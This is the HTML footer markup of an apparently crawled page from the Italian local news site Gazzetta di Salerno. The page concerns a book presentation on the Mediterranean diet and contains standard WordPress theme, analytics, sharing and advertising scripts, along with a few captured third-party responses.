                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f6686b41e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli\/":164675};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"164675\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "164675" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[164675]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Turismo e Sapori","A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoled\u00ec 1 alla Feltrinelli."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"164675":46}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BaMzitKyxg5qKIRrUBTiwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908428762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWpy-J6Q65jmgdu0FMvY27N7Begl5-RWOEvGZOQfJRCSMOjgnDis9MDqaD-nEALY9R54Qv-6NuYbUiOVfGE4U_TKA2ZzHgzNUiMxVegMjeFSWP9QIQmnkLGFPchqzVliXVHtBbqjvgIYW8eyu5rLR4-T1zxHKI0nCLXg6CBOr8bnxLPAt9SMInSlmWA/__728x90px_/advertisement2./ad_text_/bigad./cnxad-
body_size: -1289
content:
window['41a61f9c-e508-4b89-a180-c65de0a428bd'] = true;